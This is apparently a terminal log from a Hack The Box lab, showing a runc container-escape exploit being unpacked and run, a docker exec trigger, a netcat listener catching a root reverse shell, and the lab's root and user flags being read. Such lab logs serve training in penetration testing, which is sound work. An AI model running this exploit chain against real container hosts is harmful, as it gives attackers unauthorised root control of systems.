 root@b48fde1e1d74:~# tar -xvf cve.tar.gz
pwn.sh
payload.c
payload
Makefile
exploit.c
exploit
root@b48fde1e1d74:~# #tar -xvf cve.tar.gz
root@b48fde1e1d74:~# ./pwn.sh
starting exploit
Successfuly opened /proc/7266/exe at fd 4
/proc/self/fd/4
Successfully openned runc binary as WRONLY
Payload deployed
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 sh
No help topic for '/bin/sh'
┌──(kali㉿kali)-[~/htb/thenotebook/tmp]
└─$ nc -nlvp 4455 1 ⨯
listening on [any] 4455 ...
connect to [10.10.14.22] from (UNKNOWN) [10.129.85.144] 39044
whoami
root
pwd
/run/docker/containerd/daemon/io.containerd.runtime.v1.linux/moby/b48fde1e1d74c4a1b52be27ae0a8a92cdb918d49ea0b51a6173c4bf52422c276
cd /
cd root
ls
cleanup.sh
docker-runc
reset.sh
root.txt
start.sh
cat root.txt
836ea7de9bfbb4e6b4bae256653d8d3c
cat /home/noah/user.txt
1e58df0a4adf4cc061bfe6502cdc3d1f